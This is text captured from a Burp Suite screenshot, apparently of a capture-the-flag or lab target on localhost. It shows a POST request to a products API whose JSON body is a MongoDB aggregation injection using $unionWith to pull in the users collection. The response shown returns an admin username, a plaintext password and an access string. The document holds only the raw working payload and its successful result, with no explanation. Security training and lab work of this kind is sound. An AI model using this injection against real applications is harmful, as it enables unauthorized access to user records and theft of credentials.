 Burp Suite Community Edition v2023.5.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /api/products HTTP/1.1
2 Host: localhost:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:1337/
8 Content-Type: application/json
9 Origin: http://localhost:1337
10 Content-Length: 108
11 Connection: close
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15
16 [
{
"$match":{
"name":""
}
},
17 {
18 "$unionWith":{
19 "coll":"users"
20 }
21 }
]
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 29 Aug 2023 20:39:29 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 Content-Length: 155
7
8 [
{
"_id":1,
"username":"admin",
"password":"oAbxKJGfRRti3z3b",
"access":"a:4:{s:9:\"Dashboard\";b:1;s:7:\"Product\";b:1;s:5:\"Order\";b:1;s:4:\"User\";b:1;}"
}
]